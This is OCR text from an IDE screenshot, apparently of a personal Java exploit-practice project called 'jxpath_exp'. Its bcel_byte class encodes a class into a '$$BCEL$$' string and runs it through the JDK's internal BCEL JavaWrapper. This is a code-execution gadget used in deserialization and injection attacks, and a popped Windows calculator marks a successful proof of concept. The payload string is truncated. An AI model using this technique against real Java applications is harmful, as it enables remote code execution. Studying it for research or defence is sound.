 jxpath_exp src main java com wuwumonster exp bcel_byte
bcel_byte
项目
项目
pom.xml (jxpath_exp) eval.java bcel_byte.java eval.class
jxpath_exp C:\Users\wum0nster\Desktop\
.idea
dataSources
ZeppelinRemoteNotebooks
.gitignore
compiler.xml
dataSources.local.xml
dataSources.xml
encodings.xml
jarRepositories.xml
jpa-buddy.xml
misc.xml
workspace.xml
src
main
java
com
sun.org.apache.bcel.interna
classfile
generic
util
Constants
ExceptionConstants
Repository
wuwumonster.exp
resources
webapp
target
classes
com
sun
wuwumonster
exp
bcel_byte
eval
1 package com.wuwumonster.exp;
2 import com.sun.org.apache.bcel.internal.classfile.JavaClass;
3 import com.sun.org.apache.bcel.internal.classfile.Utility;
4 import com.sun.org.apache.bcel.internal.Repository;
5
6 public class bcel_byte {
7 public static void main(String []args) throws Exception {
8 decode();
9 }
10 protected static void encode() throws  Exception {
11 JavaClass cls = Repository.lookupClass(eval.class);
12 String code = Utility.encode(cls.getBytes(), compress: true);
13 System.out.println("$$BCEL$$"+code);
14
15 }
16
1 个用法
17 protected static void decode() throws Exception {
18 com.sun.org.apache.bcel.internal.util.JavaWrapper._main(new String[]{"$$BCEL$$$l$8b$I$A$A$A$A$A$A$AuQ$cbJ$c3P$Q$3d$ 84$8a$hQ$Q$82$V$xu$e1Bn$e3
19
20 }
21 }
22
1 1
运行: bcel_byte
"C:\Program Files\Java\jdk1.8.0_71\bin\java.exe" ...
进程已结束,退出代码0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =